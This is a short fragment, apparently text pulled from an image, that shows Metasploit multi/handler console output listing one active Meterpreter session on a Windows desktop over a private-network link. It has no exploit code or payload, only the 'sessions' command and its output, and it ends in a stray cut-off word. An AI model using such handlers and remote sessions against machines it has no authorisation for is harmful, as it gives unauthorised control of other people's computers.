 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Conne
ction
--  ----  ----                     -----------                            -----
-----
1         meterpreter x86/windows  DESKTOP-9P736CL\op @ DESKTOP-9P736CL  192.1
68.1.3:3000 -> 192.168.1.130:60530 (10.0.2.15)
RIBUTION